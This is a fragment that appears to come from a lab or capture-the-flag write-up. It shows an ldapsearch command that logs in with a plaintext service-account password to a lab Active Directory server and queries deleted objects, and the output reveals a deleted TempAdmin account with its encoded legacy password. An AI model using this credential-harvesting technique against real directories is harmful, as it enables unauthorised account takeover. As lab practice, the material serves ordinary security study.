 ❯ ldapsearch -x -H ldap://10.10.10.182 \
-D 'arksvc@cascade.local' -w 'w3lc0meFr31nd' \
-b "CN=Deleted Objects,DC=cascade,DC=local" \
-E "1.2.840.113556.1.4.417" \
'(cascadeLegacyPwd=*)' sAMAccountName cascadeLegacyPwd -o ldif-wrap=no
# extended LDIF
#
# LDAPv3
# base <CN=Deleted Objects,DC=cascade,DC=local> with scope subtree
# filter: (cascadeLegacyPwd=*)
# requesting: sAMAccountName cascadeLegacyPwd
#
# TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059, Deleted Objects, cascade.local
dn: CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
sAMAccountName: TempAdmin
cascadeLegacyPwd: YmFDVDNyMWFOMDBkbGVz
# search result
search: 2
result: 0 Success